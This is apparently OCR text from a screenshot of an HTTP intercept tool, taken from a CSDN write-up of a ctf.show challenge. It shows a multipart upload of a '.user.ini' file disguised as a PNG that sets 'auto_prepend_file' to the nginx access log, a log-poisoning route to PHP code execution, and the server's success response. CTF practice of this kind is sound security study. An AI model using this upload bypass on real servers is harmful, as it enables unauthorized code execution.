 发送
取消
< ▾
> ▾
目标: https://2591087e-d432-4427-82
请求
美化 Raw Hex
\n
16 Referer:
https://2591087e-d432-4427-820b-f10cdf4e02f6
.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=
0.6
19 Priority: u=1, i
20 Connection: close
21
22 ------WebKitFormBoundaryO6AmiitB23MOKW2z
23 Content-Disposition: form-data; name="file";
filename=".user.ini"
24 Content-Type: image/png
25
26 auto_prepend_file=/var/log/nginx/access.log
27
28 ------WebKitFormBoundaryO6AmiitB23MOKW2z--
29
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content
-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-R
equested-With,If-Modified-Since,Cache-Contro
l,Content-Type,Authorization,x-auth-token,Co
okies,Aaa,Date,Server,Content-Length,Connect
ion
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":".user.ini"}
搜索
0高亮
CSDN @Myon